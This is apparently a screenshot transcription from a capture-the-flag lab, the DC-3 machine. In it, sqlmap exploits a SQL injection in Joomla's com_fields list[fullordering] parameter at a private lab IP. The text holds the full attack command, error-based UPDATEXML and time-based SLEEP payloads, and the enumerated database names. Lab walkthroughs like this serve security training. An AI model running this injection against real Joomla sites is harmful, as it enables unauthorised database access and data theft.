 Kali-Linux-2019.4-vmware-amd64
Home - Mozilla Firefox
root@kali: ~
01:06 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/hacker/joomscan
root@kali: ~
root@kali: ~
root@kali:~# sqlmap -u "http://192.168.1.103/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:06:30 /2020-02-01/
[01:06:30] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; cs-CZ; rv:1.9.0.16) Gecko/2009121601 Ubuntu/9.04 (jaunty) Firefox/3.0.16' from file '/usr/share/sqlmap/data/t
xt/user-agents.txt'
[01:06:30] [INFO] resuming back-end DBMS 'mysql'
[01:06:30] [INFO] testing connection to the target URL
[01:06:30] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=b2njak1clq6...67e44vu8a2'). Do you want to use those [Y/n] sqlmap resumed the following injection point
(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(3024,CONCAT(0×2e,0×716b7a7871,(SELECT (ELT(3024=3024,1))),0×7176707171),3504))
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3479 FROM (SELECT(SLEEP(5)))tFQn)
---
[01:06:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[01:06:38] [INFO] fetching database names
[01:06:38] [INFO] used SQL query returns 5 entries
[01:06:38] [INFO] resumed: 'information_schema'
[01:06:38] [INFO] resumed: 'joomladb'
[01:06:38] [INFO] resumed: 'mysql'
[01:06:38] [INFO] resumed: 'performance_schema'
[01:06:38] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[01:06:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:06:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.103'
[*] ending @ 01:06:38 /2020-02-01/
root@kali:~#
DC-3
Home
Main Menu
Welcome to DC-3.
Gcow安全团队